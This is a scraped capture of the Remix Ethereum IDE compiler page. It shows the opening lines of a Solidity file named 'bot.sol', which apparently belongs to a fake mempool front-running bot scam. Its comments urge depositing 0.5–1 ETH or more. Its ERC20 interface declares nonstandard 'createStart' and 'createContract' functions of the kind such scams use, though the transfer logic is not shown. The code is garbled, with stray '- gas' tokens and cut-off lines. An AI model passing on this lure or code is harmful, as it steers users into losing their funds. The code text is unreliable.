 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
SOLIDITY COMPILER
Home
bot.sol
COMPILER
0.8.4+commit.c7e474f2
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default (cancun)
Enable
optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run script
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0
Listen on all transactions
Filter with transaction hash or address
sol-gpt <your Solidity question here>
Type the library name to see available commands.
>